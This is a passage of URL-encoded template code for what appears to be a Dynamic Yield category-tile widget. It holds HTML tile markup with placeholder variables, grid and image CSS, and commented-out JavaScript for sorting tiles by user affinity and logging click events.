20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(value%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAttribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventD